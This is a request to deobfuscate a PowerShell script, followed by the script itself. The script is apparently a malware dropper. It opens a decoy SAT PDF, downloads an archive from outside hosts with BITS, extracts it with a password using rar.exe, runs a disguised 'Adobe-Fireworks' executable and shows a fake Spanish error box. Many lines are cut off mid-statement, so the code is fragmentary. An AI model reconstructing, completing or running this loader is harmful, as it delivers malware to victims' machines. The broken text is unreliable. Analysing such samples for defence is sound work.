 Can you deobfuscate this PowerShell script below:
&{$bYNzvF ='a';$7bxhNw ='b';$lJgCmt ='c';$VOUFuZ ='d';$BabtQr ='e';$BcGPo6 ='f';$Dy12ly ='g';$beXkGr ='h';$CpMIaP ='i';$q6XIHL ='j';$vltJAy ='k';$ZpFIHl ='l';$cyMlbA ='m';$GuQNoQ ='n';$h7N84d ='o';$v7YHj2 ='p';$04F5Z2 ='q';$3PV4aU ='r';$Z0NyhM ='s';$ZBCo7G ='t';$6CFmt5 ='u';$SpLP6d ='v';$7xp9Cv ='w';$0Q3F8t ='x';
='6';$BCZgFj ='7';$3ciLgw ='8';$MFVdsn ='9';$XTbfZ0 ='/';$X2IF6j =':';$xWHrDm ='.';$bkCrkL ='\';$rGThFZ =',';$TOI6tf ='C';$KUxSH = $env:TMP+'\SAT_2.pdf'; $7WLXj = $env:ProgramData+'\Jgfasjjfyt73hgsfhy553jdggAffsd'; if (Test-Path $7WLXj){start $KUxSH; exit; }; $AtdmM = Get-Random -InputObject 'a','b','c','d','e','f','g','h
$env:ProgramData+'\Adobe-Fireworks-_'+$kj7F4; $41Oog = $GqGnJ+'\Adobe-Fireworks-_'+$kj7F4+'.rar'; $5mbtk = wmic os get Caption; $IgzLG = 'I'+$cyMlbA+$v7YHj2+$h7N84d+$3PV4aU+$ZBCo7G+'-'+'M'+$h7N84d+$VOUFuZ+$6CFmt5+$ZpFIHl+$BabtQr+' '+ 'B'+$CpMIaP+$ZBCo7G+$Z0NyhM+'T'+$3PV4aU+$bYNz
Fireworks-_'+$kj7F4+'.exe'; if( $5mbtk -match '7'){ mkdir $GqGnJ; mkdir $7WLXj; $ZNWE1 = $Z0NyhM+$ZBCo7G+$bYNzvF+$3PV4aU+$ZBCo7G+'-'+'B'+$CpMIaP+$ZBCo7G+$Z0NyhM+'T'+$3PV4aU+$bYNzvF+$GuQNoQ+$Z0NyhM+$BcGPo6+$BabtQr+$3PV4aU+' '+ $beXkGr+$ZBCo7G+$ZBCo7G+$v7YHj2+$X2IF6j+$XT
'+$cyMlbA+$6CFmt5+$BabtQr+$7bxhNw+$ZpFIHl+$BabtQr+$Z0NyhM+$xWHrDm+$lJgCmt+$h7N84d+$cyMlbA+$XTbfZ0+$lJgCmt+$CpMIaP+$ZBCo7G+$bYNzvF+$ZBCo7G+$h7N84d+$3PV4aU+$CpMIaP+$h7N84d+$iEyw1d+$KWBAbV+$iEyw1d+$iEyw1d+$xWHrDm+$0Q3F8t+$ZpFIHl+$Z0NyhM+' '+ $41Oog; }else{mkd
'+'B'+$CpMIaP+$ZBCo7G+$Z0NyhM+'T'+$3PV4aU+$bYNzvF+$GuQNoQ+$Z0NyhM+$BcGPo6+$BabtQr+$3PV4aU+' '+
$beXkGr+$ZBCo7G+$ZBCo7G+$v7YHj2+$Z0NyhM+$X2IF6j+$XTbfZ0+$XTbfZ0+$BabtQr+$Z0NyhM+$v7YHj2+$CpMIaP+$GuQNoQ+$h7N84d+$Z0NyhM+$bYNzvF+$Dy12ly+$bYNzvF+$cyMlbA+$BabtQr+$WcqIfp+$xWHrDm+$lJgCmt+$h7N84d+$cyMlbA+$XTbfZ0+$lJgCmt+$CpMIaP+$ZBCo7G+$bYNzvF+$ZBCo7G+$h7N8
'+ $41Oog; }; $cz7bh = $IgzLG+'; '+$ZNWE1+'; '; C:\Windows\system32\windowsPowershell\v1.0\powershell.exe $cz7bh; Start-Sleep -s $MFVdsn; if (Test-Path $env:PROGRAMFILES\Winrar\Rar.exe){$GqGnJ = $env:PROGRAMFILES+'\Winrar'; }else{$GqGnJ = $env:PROGRAMDATA; $lqAFy = '\rar.exe'; $38qWC = $GqGnJ
'+'B'+$CpMIaP+$ZBCo7G+$Z0NyhM+'T'+$3PV4aU+$bYNzvF+$GuQNoQ+$Z0NyhM+$BcGPo6+$BabtQr+$3PV4aU+' '+ $beXkGr+$ZBCo7G+$ZBCo7G+$v7YHj2+$X2IF6j+$XTbfZ0+$XTbfZ0+$BabtQr+$Z0NyhM+$ZBCo7G+$CpMIaP+$ZpFIHl+$h7N84d+$Z0NyhM+'-
'+$cyMlbA+$6CFmt5+$BabtQr+$7bxhNw+$ZpFIHl+$BabtQr+$Z0NyhM+$xWHrDm+$lJgCmt+$h7N84d+$cyMlbA+$XTbfZ0+$3PV4aU+$bYNzvF+$3PV4aU+$xWHrDm+$0Q3F8t+$ZpFIHl+$Z0NyhM+' '+ $38qWC; }else{$3siZZ = $Z0NyhM+$ZBCo7G+$bYNzvF+$3PV4aU+$ZBCo7G+'-'+'B'+$CpMIaP+$ZBCo7G+$Z0NyhM+'T'+
$beXkGr+$ZBCo7G+$ZBCo7G+$v7YHj2+$Z0NyhM+$X2IF6j+$XTbfZ0+$XTbfZ0+$BabtQr+$Z0NyhM+$v7YHj2+$CpMIaP+$GuQNoQ+$h7N84d+$Z0NyhM+$bYNzvF+$Dy12ly+$bYNzvF+$cyMlbA+$BabtQr+$WcqIfp+$xWHrDm+$lJgCmt+$h7N84d+$cyMlbA+$XTbfZ0+$3PV4aU+$bYNzvF+$3PV4aU+$xWHrDm+$0Q3F8t+$ZpF
C:\Windows\system32\windowsPowershell\v1.0\powershell.exe $DCrVx; $DC582 = '-pH2q399HV'; $RuXex = 'e'; $l2wXt = 'Set-Location '''+$GqGnJ+'''; ./rar.exe '''+$RuXex+''' '''+$DC582+''' '''+$41Oog+''' '''+$env:Temp+''' '; C:\Windows\system32\windowsPowershell\v1.0\powershell.exe $l2wXt; remove-item $41Oog;
'''+$env:TMP+'\'+$AYIfS+'''; Start-Process ($CwDZ1); '; C:\Windows\system32\windowsPowershell\v1.0\powershell.exe $ZNWE1_process; $AtdmMddtype = 'A'+$VOUFuZ+$VOUFuZ+'-'+'T'+$TdrYOt+$v7YHj2+$BabtQr+' '+ '-AssemblyName '+ 'S'+$TdrYOt+$Z0NyhM+$ZBCo7G+$BabtQr+$cyMlbA+$xWHrDm+'W'+$CpMIaP+
$VqwFQ = 'E'+$ZpFIHl+' '+ $bYNzvF+$3PV4aU+$lJgCmt+$beXkGr+$CpMIaP+$SpLP6d+$h7N84d+' '+ 'D'+$BabtQr+$Z0NyhM+$lJgCmt+$bYNzvF+$3PV4aU+$Dy12ly+$bYNzvF+$VOUFuZ+$h7N84d+' '+ $lJgCmt+$h7N84d+$GuQNoQ+$ZBCo7G+$CpMIaP+$BabtQr+$GuQNoQ+$BabtQr+' '+ $BabtQr+$3PV4aU+$3PV4aU+$
$GuQNoQ+$6CFmt5+$BabtQr+$SpLP6d+$bYNzvF+$cyMlbA+$BabtQr+$GuQNoQ+$ZBCo7G+$BabtQr; $BerkT = 'OK'; $o7sOQ = 'error'; $5ndkj =
'['+'S'+$TdrYOt+$Z0NyhM+$ZBCo7G+$BabtQr+$cyMlbA+$xWHrDm+'W'+$CpMIaP+$GuQNoQ+$VOUFuZ+$h7N84d+$7xp9Cv+$Z0NyhM+$xWHrDm+'F'+$h7N84d+$3PV4aU+$cyMlbA+$Z0NyhM+$xWHrDm+'M'+$BabtQr+$Z0NyhM+$Z0NyhM+$bYNzvF+$Dy12ly+$BabtQr+'B'+$h7N84d+$0Q3F8t+']'+$X2IF6j+$X2IF6j+'S'+
='''+$o7sOQ+'''; '; $xajyJ = $AtdmMddtype+'; '+$QraKQ+$5ndkj+'$ydW5D'+','+'$ydW5D'+','+'$jYAwq'+','+'$o7sOQinside'+'); '; C:\Windows\system32\windowsPowershell\v1.0\powershell.exe $xajyJ; }